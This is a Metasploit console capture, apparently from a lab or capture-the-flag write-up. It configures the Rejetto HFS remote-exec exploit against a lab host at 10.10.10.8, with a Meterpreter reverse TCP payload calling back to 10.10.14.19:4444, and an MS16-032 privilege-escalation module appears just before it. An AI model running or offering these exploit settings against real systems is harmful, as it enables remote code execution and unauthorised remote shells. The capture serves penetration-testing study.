 msf6 exploit(windows/local/ms16_032_secondary_logon_handle_privesc) > use windows/http/rejetto_hfs_exec
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/rejetto_hfs_exec) > options
Module options (exploit/windows/http/rejetto_hfs_exec):
Name Current Setting Required Description
HTTPDELAY 10 no Seconds to wait before terminating web server
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.10.8 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes The path of the web application
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.14.19 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port